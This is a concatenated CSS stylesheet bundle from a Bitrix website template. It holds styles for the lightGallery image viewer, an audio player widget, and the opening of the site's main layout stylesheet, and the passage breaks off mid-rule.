.lg-outer .lg-has-youtube:hover .lg-video-play {
  background: url("/bitrix/templates/svisloch/css/../images/youtube-play.png") no-repeat scroll 0 -60px transparent;
}
.lg-outer .lg-video-object {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0;
}
.lg-outer .lg-has-video .lg-video-object {
  visibility: hidden;
}
.lg-outer .lg-has-video.lg-video-playing .lg-object, .lg-outer .lg-has-video.lg-video-playing .lg-video-play {
  display: none;
}
.lg-outer .lg-has-video.lg-video-playing .lg-video-object {
  visibility: visible;
}

.lg-progress-bar {
  background-color: #333;
  height: 5px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1083;
  opacity: 0;
  -webkit-transition: opacity 0.08s ease 0s;
  -moz-transition: opacity 0.08s ease 0s;
  -o-transition: opacity 0.08s ease 0s;
  transition: opacity 0.08s ease 0s;
}
.lg-progress-bar .lg-progress {
  background-color: #a90707;
  height: 5px;
  width: 0;
}
.lg-progress-bar.lg-start .lg-progress {
  width: 100%;
}
.lg-show-autoplay .lg-progress-bar {
  opacity: 1;
}

.lg-autoplay-button:after {
  content: "\e01d";
}
.lg-show-autoplay .lg-autoplay-button:after {
  content: "\e01a";
}

.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap, .lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  -moz-transition: -moz-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: -o-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
}
.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  -moz-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
}
.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  -moz-transition: -moz-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  -o-transition: -o-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}

#lg-zoom-in:after {
  content: "\e311";
}

#lg-actual-size {
  font-size: 20px;
}
#lg-actual-size:after {
  content: "\e033";
}

#lg-zoom-out {
  opacity: 0.5;
  pointer-events: none;
}
#lg-zoom-out:after {
  content: "\e312";
}
.lg-zoomed #lg-zoom-out {
  opacity: 1;
  pointer-events: auto;
}

.lg-outer .lg-pager-outer {
  bottom: 60px;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  z-index: 1080;
  height: 10px;
}
.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont {
  overflow: visible;
}
.lg-outer .lg-pager-cont {
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
  margin: 0 5px;
}
.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.lg-outer .lg-pager-cont.lg-pager-active .lg-pager {
  box-shadow: 0 0 0 2px white inset;
}
.lg-outer .lg-pager-thumb-cont {
  background-color: #fff;
  color: #FFF;
  bottom: 100%;
  height: 83px;
  left: 0;
  margin-bottom: 20px;
  margin-left: -60px;
  opacity: 0;
  padding: 5px;
  position: absolute;
  width: 120px;
  border-radius: 3px;
  -webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
  -moz-transition: opacity 0.15s ease 0s, -moz-transform 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s, -o-transform 0.15s ease 0s;
  transition: opacity 0.15s ease 0s, transform 0.15s ease 0s;
  -webkit-transform: translate3d(0, 5px, 0);
  transform: translate3d(0, 5px, 0);
}
.lg-outer .lg-pager-thumb-cont img {
  width: 100%;
  height: 100%;
}
.lg-outer .lg-pager {
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
  display: block;
  height: 12px;
  -webkit-transition: box-shadow 0.3s ease 0s;
  -o-transition: box-shadow 0.3s ease 0s;
  transition: box-shadow 0.3s ease 0s;
  width: 12px;
}
.lg-outer .lg-pager:hover, .lg-outer .lg-pager:focus {
  box-shadow: 0 0 0 8px white inset;
}
.lg-outer .lg-caret {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px dashed;
  bottom: -10px;
  display: inline-block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  vertical-align: middle;
  width: 0;
}

.lg-fullscreen:after {
  content: "\e20c";
}
.lg-fullscreen-on .lg-fullscreen:after {
  content: "\e20d";
}

.lg-outer #lg-dropdown-overlay {
  background-color: rgba(0, 0, 0, 0.25);
  bottom: 0;
  cursor: default;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1081;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
  -o-transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
  transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s;
}
.lg-outer.lg-dropdown-active .lg-dropdown, .lg-outer.lg-dropdown-active #lg-dropdown-overlay {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -moz-transform: translate3d(0, 0px, 0);
  -o-transform: translate3d(0, 0px, 0);
  -ms-transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  transform: translate3d(0, 0px, 0);
  opacity: 1;
  visibility: visible;
}
.lg-outer.lg-dropdown-active #lg-share {
  color: #FFF;
}
.lg-outer .lg-dropdown {
  background-color: #fff;
  border-radius: 2px;
  font-size: 14px;
  list-style-type: none;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  right: 0;
  text-align: left;
  top: 50px;
  opacity: 0;
  visibility: hidden;
  -moz-transform: translate3d(0, 5px, 0);
  -o-transform: translate3d(0, 5px, 0);
  -ms-transform: translate3d(0, 5px, 0);
  -webkit-transform: translate3d(0, 5px, 0);
  transform: translate3d(0, 5px, 0);
  -webkit-transition: -webkit-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
  -moz-transition: -moz-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
  -o-transition: -o-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
  transition: transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
}
.lg-outer .lg-dropdown:after {
  content: "";
  display: block;
  height: 0;
  width: 0;
  position: absolute;
  border: 8px solid transparent;
  border-bottom-color: #FFF;
  right: 16px;
  top: -16px;
}
.lg-outer .lg-dropdown > li:last-child {
  margin-bottom: 0px;
}
.lg-outer .lg-dropdown > li:hover a, .lg-outer .lg-dropdown > li:hover .lg-icon {
  color: #333;
}
.lg-outer .lg-dropdown a {
  color: #333;
  display: block;
  white-space: pre;
  padding: 4px 12px;
  font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 12px;
}
.lg-outer .lg-dropdown a:hover {
  background-color: rgba(0, 0, 0, 0.07);
}
.lg-outer .lg-dropdown .lg-dropdown-text {
  display: inline-block;
  line-height: 1;
  margin-top: -3px;
  vertical-align: middle;
}
.lg-outer .lg-dropdown .lg-icon {
  color: #333;
  display: inline-block;
  float: none;
  font-size: 20px;
  height: auto;
  line-height: 1;
  margin-right: 8px;
  padding: 0;
  vertical-align: middle;
  width: auto;
}
.lg-outer #lg-share {
  position: relative;
}
.lg-outer #lg-share:after {
  content: "\e80d";
}
.lg-outer #lg-share-facebook .lg-icon {
  color: #3b5998;
}
.lg-outer #lg-share-facebook .lg-icon:after {
  content: "\e901";
}
.lg-outer #lg-share-twitter .lg-icon {
  color: #00aced;
}
.lg-outer #lg-share-twitter .lg-icon:after {
  content: "\e904";
}
.lg-outer #lg-share-googleplus .lg-icon {
  color: #dd4b39;
}
.lg-outer #lg-share-googleplus .lg-icon:after {
  content: "\e902";
}
.lg-outer #lg-share-pinterest .lg-icon {
  color: #cb2027;
}
.lg-outer #lg-share-pinterest .lg-icon:after {
  content: "\e903";
}

.lg-group:after {
  content: "";
  display: table;
  clear: both;
}

.lg-outer {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  text-align: left;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}
.lg-outer * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lg-outer.lg-visible {
  opacity: 1;
}
.lg-outer.lg-css3 .lg-item.lg-prev-slide, .lg-outer.lg-css3 .lg-item.lg-next-slide, .lg-outer.lg-css3 .lg-item.lg-current {
  -webkit-transition-duration: inherit !important;
  transition-duration: inherit !important;
  -webkit-transition-timing-function: inherit !important;
  transition-timing-function: inherit !important;
}
.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-current {
  -webkit-transition-duration: 0s !important;
  transition-duration: 0s !important;
  opacity: 1;
}
.lg-outer.lg-grab img.lg-object {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lg-outer.lg-grabbing img.lg-object {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
.lg-outer .lg {
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  max-height: 100%;
}
.lg-outer .lg-inner {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  white-space: nowrap;
}
.lg-outer .lg-item {
  background: url("/bitrix/templates/svisloch/css/../images/loading.gif") no-repeat scroll center center transparent;
  display: none !important;
}
.lg-outer.lg-css3 .lg-prev-slide, .lg-outer.lg-css3 .lg-current, .lg-outer.lg-css3 .lg-next-slide {
  display: inline-block !important;
}
.lg-outer.lg-css .lg-current {
  display: inline-block !important;
}
.lg-outer .lg-item, .lg-outer .lg-img-wrap {
  display: inline-block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
}
.lg-outer .lg-item:before, .lg-outer .lg-img-wrap:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px;
}
.lg-outer .lg-img-wrap {
  position: absolute;
  padding: 0 5px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.lg-outer .lg-item.lg-complete {
  background-image: none;
}
.lg-outer .lg-item.lg-current {
  z-index: 1060;
}
.lg-outer .lg-image {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  width: auto !important;
  height: auto !important;
}
.lg-outer.lg-show-after-load .lg-item .lg-object, .lg-outer.lg-show-after-load .lg-item .lg-video-play {
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}
.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object, .lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play {
  opacity: 1;
}
.lg-outer .lg-empty-html {
  display: none;
}
.lg-outer.lg-hide-download #lg-download {
  display: none;
}

.lg-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1040;
  background-color: #000;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}
.lg-backdrop.in {
  opacity: 1;
}

.lg-css3.lg-no-trans .lg-prev-slide, .lg-css3.lg-no-trans .lg-next-slide, .lg-css3.lg-no-trans .lg-current {
  -webkit-transition: none 0s ease 0s !important;
  -moz-transition: none 0s ease 0s !important;
  -o-transition: none 0s ease 0s !important;
  transition: none 0s ease 0s !important;
}
.lg-css3.lg-use-css3 .lg-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.lg-css3.lg-use-left .lg-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.lg-css3.lg-fade .lg-item {
  opacity: 0;
}
.lg-css3.lg-fade .lg-item.lg-current {
  opacity: 1;
}
.lg-css3.lg-fade .lg-item.lg-prev-slide, .lg-css3.lg-fade .lg-item.lg-next-slide, .lg-css3.lg-fade .lg-item.lg-current {
  -webkit-transition: opacity 0.1s ease 0s;
  -moz-transition: opacity 0.1s ease 0s;
  -o-transition: opacity 0.1s ease 0s;
  transition: opacity 0.1s ease 0s;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide.lg-use-left .lg-item {
  opacity: 0;
  position: absolute;
  left: 0;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide {
  left: -100%;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide {
  left: 100%;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  left: 0;
  opacity: 1;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

/*# sourceMappingURL=lightgallery.css.map */

/* End */


/* Start:/bitrix/templates/svisloch/css/audioplayer.css?15425961109275*/
.audioplayer
{
	height: 2.5em; /* 40 */
	color: #fff;
	text-shadow: 1px 1px 0 #000;
	border: 1px solid #222;
	position: relative;
	z-index: 1;
	background: #333;
	background: -webkit-gradient( linear, left top, left bottom, from( #444 ), to( #222 ) );
	background: -webkit-linear-gradient( top, #444, #222 );
	background: -moz-linear-gradient( top, #444, #222 );
	background: -ms-radial-gradient( top, #444, #222 );
	background: -o-linear-gradient( top, #444, #222 );
	background: linear-gradient( top, #444, #222 );
	-webkit-box-shadow: inset 0 1px 0 rgba( 255, 255, 255, .15 ), 0 0 1.25em rgba( 0, 0, 0, .5 ); /* 20 */
	-moz-box-shadow: inset 0 1px 0 rgba( 255, 255, 255, .15 ), 0 0 1.25em rgba( 0, 0, 0, .5 ); /* 20 */
	box-shadow: inset 0 1px 0 rgba( 255, 255, 255, .15 ), 0 0 1.25em rgba( 0, 0, 0, .5 ); /* 20 */
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
	.audioplayer-mini
	{
		width: 2.5em; /* 40 */
		margin: 0 auto;
	}
	.audioplayer > div
	{
		position: absolute;
	}
	.audioplayer-playpause
	{
		width: 2.5em; /* 40 */
		height: 100%;
		text-align: left;
		text-indent: -9999px;
		cursor: pointer;
		z-index: 2;
		top: 0;
		left: 0;
	}
		.audioplayer:not(.audioplayer-mini) .audioplayer-playpause
		{
			border-right: 1px solid #555;
			border-right-color: rgba( 255, 255, 255, .1 );
		}
		.audioplayer-mini .audioplayer-playpause
		{
			width: 100%;
		}
		.audioplayer-playpause:hover,
		.audioplayer-playpause:focus
		{
			background-color: #222;
		}
		.audioplayer-playpause a
		{
			display: block;
		}
		.audioplayer:not(.audioplayer-playing) .audioplayer-playpause a
		{
			width: 0;
			height: 0;
			border: 0.5em solid transparent; /* 8 */
			border-right: none;
			border-left-color: #fff;
			content: '';
			position: absolute;
			top: 50%;
			left: 50%;
			margin: -0.5em 0 0 -0.25em; /* 8 4 */
		}
		.audioplayer-playing .audioplayer-playpause a
		{
			width: 0.75em; /* 12 */
			height: 0.75em; /* 12 */
			position: absolute;
			top: 50%;
			left: 50%;
			margin: -0.375em 0 0 -0.375em; /* 6 */
		}
			.audioplayer-playing .audioplayer-playpause a:before,
			.audioplayer-playing .audioplayer-playpause a:after
			{
				width: 40%;
				height: 100%;
				background-color: #fff;
				content: '';
				position: absolute;
				top: 0;
			}
			.audioplayer-playing .audioplayer-playpause a:before
			{
				left: 0;
			}
			.audioplayer-playing .audioplayer-playpause a:after
			{
				right: 0;
			}
	.audioplayer-time
	{
		width: 4.375em; /* 70 */
		height: 100%;
		line-height: 2.375em; /* 38 */
		text-align: center;
		z-index: 2;
		top: 0;
	}
		.audioplayer-time-current
		{
			border-left: 1px solid #111;
			border-left-color: rgba( 0, 0, 0, .25 );
			left: 2.5em; /* 40 */
		}
		.audioplayer-time-duration
		{
			border-right: 1px solid #555;
			border-right-color: rgba( 255, 255, 255, .1 );
			right: 2.5em; /* 40 */
		}
			.audioplayer-novolume .audioplayer-time-duration
			{
				border-right: 0;
				right: 0;
			}
	.audioplayer-bar
	{
		height: 0.875em; /* 14 */
		background-color: #222;
		cursor: pointer;
		z-index: 1;
		top: 50%;
		right: 6.875em; /* 110 */
		left: 6.875em; /* 110 */
		margin-top: -0.438em; /* 7 */
	}
		.audioplayer-novolume .audioplayer-bar
		{
			right: 4.375em; /* 70 */
		}
		.audioplayer-bar div
		{
			width: 0;
			height: 100%;
			position: absolute;
			left: 0;
			top: 0;
		}
		.audioplayer-bar-loaded
		{
			background-color: #333;
			z-index: 1;
		}
		.audioplayer-bar-played
		{
			background: #007fd1;
			background: -webkit-gradient( linear, left top, right top, from( #007fd1 ), to( #c600ff ) );
			background: -webkit-linear-gradient( left, #007fd1, #c600ff );
			background: -moz-linear-gradient( left, #007fd1, #c600ff );
			background: -ms-radial-gradient( left, #007fd1, #c600ff );
			background: -o-linear-gradient( left, #007fd1, #c600ff );
			background: linear-gradient( left, #007fd1, #c600ff );
			z-index: 2;
		}
	.audioplayer-volume
	{
		width: 2.5em; /* 40 */
		height: 100%;
		border-left: 1px solid #111;
		border-left-color: rgba( 0, 0, 0, .25 );
		text-align: left;
		text-indent: -9999px;
		cursor: pointer;
		z-index: 2;
		top: 0;
		right: 0;
	}
		.audioplayer-volume:hover,
		.audioplayer-volume:focus
		{
			background-color: #222;
		}
		.audioplayer-volume-button
		{
			width: 100%;
			height: 100%;
		}
			.audioplayer-volume-button a
			{
				width: 0.313em; /* 5 */
				height: 0.375em; /* 6 */
				background-color: #fff;
				display: block;
				position: relative;
				z-index: 1;
				top: 40%;
				left: 35%;
			}
				.audioplayer-volume-button a:before,
				.audioplayer-volume-button a:after
				{
					content: '';
					position: absolute;
				}
				.audioplayer-volume-button a:before
				{
					width: 0;
					height: 0;
					border: 0.5em solid transparent; /* 8 */
					border-left: none;
					border-right-color: #fff;
					z-index: 2;
					top: 50%;
					right: -0.25em;
					margin-top: -0.5em; /* 8 */
				}
				.audioplayer:not(.audioplayer-mute) .audioplayer-volume-button a:after
				{
					/* "volume" icon by Nicolas Gallagher, http://nicolasgallagher.com/pure-css-gui-icons */
					width: 0.313em; /* 5 */
					height: 0.313em; /* 5 */
					border: 0.25em double #fff; /* 4 */
					border-width: 0.25em 0.25em 0 0; /* 4 */
					left: 0.563em; /* 9 */
					top: -0.063em; /* 1 */
					-webkit-border-radius: 0 0.938em 0 0; /* 15 */
					-moz-border-radius: 0 0.938em 0 0; /* 15 */
					border-radius: 0 0.938em 0 0; /* 15 */
					-webkit-transform: rotate( 45deg );
					-moz-transform: rotate( 45deg );
					-ms-transform: rotate( 45deg );
					-o-transform: rotate( 45deg );
					transform: rotate( 45deg );
				}
		.audioplayer-volume-adjust
		{
			height: 6.25em; /* 100 */
			cursor: default;
			position: absolute;
			left: 0;
			right: -1px;
			top: -9999px;
			background: #222;
			background: -webkit-gradient( linear, left top, left bottom, from( #444 ), to( #222 ) );
			background: -webkit-linear-gradient( top, #444, #222 );
			background: -moz-linear-gradient( top, #444, #222 );
			background: -ms-radial-gradient( top, #444, #222 );
			background: -o-linear-gradient( top, #444, #222 );
			background: linear-gradient( top, #444, #222 );
			-webkit-border-top-left-radius: 2px;
			-webkit-border-top-right-radius: 2px;
			-moz-border-radius-topleft: 2px;
			-moz-border-radius-topright: 2px;
			border-top-left-radius: 2px;
			border-top-right-radius: 2px;
		}
			.audioplayer-volume:not(:hover) .audioplayer-volume-adjust
			{
				opacity: 0;
			}
			.audioplayer-volume:hover .audioplayer-volume-adjust
			{
				top: auto;
				bottom: 100%;
			}
			.audioplayer-volume-adjust > div
			{
				width: 40%;
				height: 80%;
				background-color: #222;
				cursor: pointer;
				position: relative;
				z-index: 1;
				margin: 30% auto 0;
			}
				.audioplayer-volume-adjust div div
				{
					width: 100%;
					height: 100%;
					position: absolute;
					bottom: 0;
					left: 0;
					background: #007fd1;
					background: -webkit-gradient( linear, left bottom, left top, from( #007fd1 ), to( #c600ff ) );
					background: -webkit-linear-gradient( bottom, #007fd1, #c600ff );
					background: -moz-linear-gradient( bottom, #007fd1, #c600ff );
					background: -ms-radial-gradient( bottom, #007fd1, #c600ff );
					background: -o-linear-gradient( bottom, #007fd1, #c600ff );
					background: linear-gradient( bottom, #007fd1, #c600ff );
				}
		.audioplayer-novolume .audioplayer-volume
		{
			display: none;
		}

	.audioplayer-play,
	.audioplayer-pause,
	.audioplayer-volume a
	{
		-webkit-filter: drop-shadow( 1px 1px 0 #000 );
		-moz-filter: drop-shadow( 1px 1px 0 #000 );
		-ms-filter: drop-shadow( 1px 1px 0 #000 );
		-o-filter: drop-shadow( 1px 1px 0 #000 );
		filter: drop-shadow( 1px 1px 0 #000 );
	}
	.audioplayer-bar,
	.audioplayer-bar div,
	.audioplayer-volume-adjust div
	{
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
	}
	.audioplayer-bar,
	.audioplayer-volume-adjust > div
	{
		-webkit-box-shadow: -1px -1px 0 rgba( 0, 0, 0, .5 ), 1px 1px 0 rgba( 255, 255, 255, .1 );
		-moz-box-shadow: -1px -1px 0 rgba( 0, 0, 0, .5 ), 1px 1px 0 rgba( 255, 255, 255, .1 );
		box-shadow: -1px -1px 0 rgba( 0, 0, 0, .5 ), 1px 1px 0 rgba( 255, 255, 255, .1 );
	}
	.audioplayer-volume-adjust div div,
	.audioplayer-bar-played
	{
		-webkit-box-shadow: inset 0 0 5px rgba( 255, 255, 255, .5 );
		-moz-box-shadow: inset 0 0 5px rgba( 255, 255, 255, .5 );
		box-shadow: inset 0 0 5px rgba( 255, 255, 255, .5 );
	}
	.audioplayer-volume-adjust
	{
		-webkit-box-shadow: -2px -2px 2px rgba( 0, 0, 0, .15 ), 2px -2px 2px rgba( 0, 0, 0, .15 );
		-moz-box-shadow: -2px -2px 2px rgba( 0, 0, 0, .15 ), 2px -2px 2px rgba( 0, 0, 0, .15 );
		box-shadow: -2px -2px 2px rgba( 0, 0, 0, .15 ), 2px -2px 2px rgba( 0, 0, 0, .15 );
	}
	.audioplayer *,
	.audioplayer *:before,
	.audioplayer *:after
	{
		-webkit-transition: color .25s ease, background-color .25s ease, opacity .5s ease;
		-moz-transition: color .25s ease, background-color .25s ease, opacity .5s ease;
		-ms-transition: color .25s ease, background-color .25s ease, opacity .5s ease;
		-o-transition: color .25s ease, background-color .25s ease, opacity .5s ease;
		transition: color .25s ease, background-color .25s ease, opacity .5s ease;
	}
/* End */


/* Start:/bitrix/templates/svisloch/css/style.css?174004964680641*/
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
html {
	height: 100%;
	font-size: 16px;
}
body {
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.42;
	/*-webkit-font-smoothing: antialiased;*/
	height: 100%;
	font-family: 'PT Sans', sans-serif;
	color: #1d1f27;
}
img {
	max-width: 100%;
	height: auto;
}
textarea {
	outline: none;
	resize: none;
	padding: 15px 17px;
}
button {
	outline: none;
}
b {
	font-weight: 700;
}
em, i {
	font-style: italic;
}
#wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	min-height: 100%;
	overflow: hidden;
	min-width: 1610px;
}
#middle {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 auto;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
}
#footer {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 auto;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	min-width: 1610px;
	margin-top: 20px;
}
.container, .container_with_aside {
	margin-bottom: 40px;
}
.inner:before, .inner:after, .clearfix:before, .clearfix:after {
	content: "";
	display: table;
	width: 100%;
	clear: both;
}
.inner {
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
	max-width: 1610px;
}
.left {
	float: left;
}
.right {
	float: right;
}
.jq-radio {
	width: 19px;
	height: 19px;
	margin: 0 4px 0 0;
	border: 1px solid #d4d4d4;
	cursor: pointer;
	background: #fff;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.jq-radio.checked {
	background: #fff;
}
.jq-radio.checked .jq-radio__div {
	width: 11px;
	height: 11px;
	margin: 3px 0 0 3px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	background: #1c295d;
}
.jq-checkbox {
	width: 15px;
	height: 15px;
	margin: 0 4px 0 0;
	border: 1px solid #cdcdcd;
	cursor: pointer;
	background: #fff;
}
.jq-checkbox input, .jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 10px;
	height: 5px;
	border-bottom: 2px solid #1c295d;
	border-left: 2px solid #1c295d;
	margin: 3px 0 0 2px;
	-webkit-transform: rotate(-50deg);
	-ms-transform: rotate(-50deg);
	transform: rotate(-50deg);
}
.pages a {
	color: #1d1f27;
}
.pages a:hover {
	border-bottom: 1px solid #1d1f27;
}
table {
	width: 100%;
	border-spacing: 0;
	margin-bottom: 14px;
	border-collapse: collapse;
}
table tr th {
	border: 1px solid #e0e0e0;
	font-family: NokiaSansS60Bold;
	background: #f6f6f6;
}
table tr td {
	border: 1px solid #e0e0e0;
	width: 50%;
	padding: 5px 20px;
	text-align: left;
}
table.bus tr:nth-of-type(odd) {
	background: #f1f1f1;
}
.btn,
input.btn,
input[type="button"],
input[type="submit"],
input[type="reset"] {
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	border: 1px solid #1c295d;
	background: #1c295d;
	height: 59px;
	line-height: 56px;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden;
	padding: 0 50px;
	text-align: center;
	cursor: pointer;
	font-size: 18px;
	font-size: 1.125rem;
